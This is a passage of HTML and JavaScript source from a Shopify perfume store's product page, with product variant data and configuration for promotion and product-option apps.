200gr","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8321724416226,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44893317234914]},"available":true,"name":"Tendencia  a CHawas - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813065442,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44893317267682,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8321724416226,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44893317267682]},"available":true,"name":"Tendencia  a CHawas - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812934370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765942014178,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535556600034,"product_id":8321724416226,"position":9,"created_at":"2025-08-14T08:45:07-04:00","updated_at":"2025-08-14T08:45:09-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_a219a623-c86b-469a-8737-5c7c01febfdb.jpg?v=1755175509","variant_ids":[46765942014178]},"available":true,"name":"Tendencia  a CHawas - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364446564578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_a219a623-c86b-469a-8737-5c7c01febfdb.jpg?v=1755175509"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CHAWAS-RASASI.jpg?v=1730070431","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_a219a623-c86b-469a-8737-5c7c01febfdb.jpg?v=1755175509"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CHAWAS-RASASI.jpg?v=1730070431","options":["Presentación"],"media":[{"alt":null,"id":34870927851746,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CHAWAS-RASASI.jpg?v=1730070431"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CHAWAS-RASASI.jpg?v=1730070431","width":3000},{"alt":null,"id":34870813098210,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813065442,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813032674,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812999906,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812934370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813130978,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":36364446564578,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_a219a623-c86b-469a-8737-5c7c01febfdb.jpg?v=1755175509"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_a219a623-c86b-469a-8737-5c7c01febfdb.jpg?v=1755175509","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cspan\u003eHawas for Him\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003e\u003cspan\u003eRasasi\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e es una fragancia del grupo Aromático Acuático para hombre. \u003c\/span\u003e\u003cb\u003e\u003cspan\u003eHawas for Him\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e se lanzó en 2015.\u003c\/span\u003e\u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "product",
      product: {"id":8321619165410,"title":"Tendencia  a URoyal Amber","handle":"tendencia-a-uroyal-amber","description":"\u003cp\u003e\u003cb\u003eRoyal Amber\u003c\/b\u003e\u003cspan\u003e di \u003c\/span\u003e\u003cb\u003eOrientica Premium\u003c\/b\u003e\u003cspan\u003e è una fragranza del gruppo Ambrato Vanigliato unisex. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-04T12:36:06-05:00","created_at":"2024-03-04T12:36:06-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Mujeres","Orientica","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":179900,"compare_at_price_min":179900,"compare_at_price_max":179900,"compare_at_price_varies":false,"variants":[{"id":44892749234402,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42405105271010,"product_id":8321619165410,"position":1,"created_at":"2024-10-27T19:55:17-04:00","updated_at":"2024-10-27T19:55:18-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","variant_ids":[44892749234402]},"available":true,"name":"Tendencia  a URoyal Amber - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":179900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749267170,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8321619165410,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44892749267170]},"available":true,"name":"Tendencia  a URoyal Amber - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749299938,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8321619165410,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44892749299938]},"available":true,"name":"Tendencia  a URoyal Amber - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749332706,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8321619165410,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44892749332706]},"available":true,"name":"Tendencia  a URoyal Amber - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749365474,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8321619165410,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44892749365474]},"available":true,"name":"Tendencia  a URoyal Amber - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749398242,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8321619165410,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44892749398242]},"available":true,"name":"Tendencia  a URoyal Amber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749431010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8321619165410,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44892749431010]},"available":true,"name":"Tendencia  a URoyal Amber - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765945356514,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535568560354,"product_id":8321619165410,"position":9,"created_at":"2025-08-14T08:48:33-04:00","updated_at":"2025-08-14T08:48:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","variant_ids":[46765945356514]},"available":true,"name":"Tendencia  a URoyal Amber - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","options":["Presentación"],"media":[{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","width":3000},{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813098210,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRoyal Amber\u003c\/b\u003e\u003cspan\u003e di \u003c\/span\u003e\u003cb\u003eOrientica Premium\u003c\/b\u003e\u003cspan\u003e è una fragranza del gruppo Ambrato Vanigliato unisex. \u003c\/span\u003e\u003c\/p\u003e"},
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR 